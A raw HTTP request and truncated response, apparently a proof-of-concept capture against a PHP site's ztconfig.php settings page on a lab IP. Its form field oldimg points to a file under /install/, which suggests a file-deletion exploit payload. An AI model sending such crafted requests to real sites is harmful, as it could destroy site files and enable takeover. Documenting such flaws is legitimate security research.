 POST /user/ztconfig.php?action=modify HTTP/1.1
Host: 192.168.30.216
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.30.216/user/ztconfig.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 587
Cookie: bdshare_firstime=1537240796511; PHPSESSID=gdfrssod38corqta0eho4shcs4;
UserName=test; PassWord=
Connection: close
Upgrade-Insecure-Requests:
swf=qipao3.swf&oldimg=/install/222.txt&img=/adfadf/adfadf&bannerheight=160&comanestyl
e=left&comanecolor=%23FFFFFF&daohang%5B%5D=%E7%BD%91%E7%AB%99%E9%
A6%96%E9%A1%B5&daohang%5B%5D=%E6%8B%9B%E5%95%86%E4%BF%A1%E6
%81%AF&daohang%5B%5D=%E5%93%81%E7%89%8C%E4%BF%A1%E6%81%AF&da
ohang%5B%5D=%E5%85%AC%E5%8F%B8%E7%AE%80%E4%BB%8B&daohang%5B
%5D=%E6%8B%9B%E8%81%98%E4%BF%A1%E6%81%AF&daohang%5B%5D=%E8%
B5%84%E8%B4%A8%E8%AF%81%E4%B9%A6&daohang%5B%5D=%E8%81%94%E7
%B3%BB%E6%96%B9%E5%BC%8F&daohang%5B%5D=%E5%9C%A8%E7%BA%BF%
E7%95%99%E8%A8%80&tongji=&baidu_map=&Submit2=+%E6%9B%B4%E6%96%B0%
E8%AE%BE%E7%BD%AE+
HTTP/1.1 200 OK
Date: Fri, 28 Sep 2018 09:41:02 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 18577
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>展厅设置</title>
<link href="style/1/style.css" rel="stylesheet" type="text/css">
<script language = "JavaScript" src="/js/gg.js"></script>
<script>
function  checkmobile(){
//定义正则表达式部分
var strP=/^\d+$/;
if(!strP.test(document.myform.mobile.value)) {
alert("此处必须为数字！");
document.myform.mobile.focus();